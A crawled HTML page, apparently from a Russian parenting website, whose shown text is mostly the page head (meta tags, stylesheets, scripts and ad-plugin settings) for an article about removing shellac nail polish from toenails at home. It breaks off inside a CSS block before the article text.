

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html
body_size: 32117
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html'>shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Можно ли снять шеллак с ног дома</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="Наверное, каждая девушка хоть раз сталкивалась с такой ситуацией, как необходимость снять шеллак с ног, но возможности сходить в салон не было. Поскольку" /><link rel="canonical" href="https://shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Можно ли снять шеллак с ног дома" /><meta property="og:description" content="Наверное, каждая девушка хоть раз сталкивалась с такой ситуацией, как необходимость снять шеллак с ног, но возможности сходить в салон не было. Поскольку" /><meta property="og:url" content="https://shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2020-04-28T17:28:12+00:00" /><meta property="og:image" content="https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="682" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Светлана Капустина" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Светлана Капустина" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html","url":"https://shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html","name":"Можно ли снять шеллак с ног дома","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789.jpg","datePublished":"2020-04-28T17:28:12+00:00","dateModified":"2020-04-28T17:28:12+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/883d75d0d2286bf62cda53e58b87834f"},"description":"Наверное, каждая девушка хоть раз сталкивалась с такой ситуацией, как необходимость снять шеллак с ног, но возможности сходить в салон не было. Поскольку","breadcrumb":{"@id":"https://shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789.jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Можно ли снять шеллак с ног дома"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/883d75d0d2286bf62cda53e58b87834f","name":"Светлана Капустина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5a82baeae8d6072e46af2b58bfb8e4a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5a82baeae8d6072e46af2b58bfb8e4a?s=96&d=mm&r=g","caption":"Светлана Капустина"},"url":"https://shkolabuduschego.ru/author/svetaka_kbf"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев к &laquo;Можно ли снять шеллак с ног дома&raquo;" href="https://shkolabuduschego.ru/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"7a6425da0f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/17079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=17079' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) 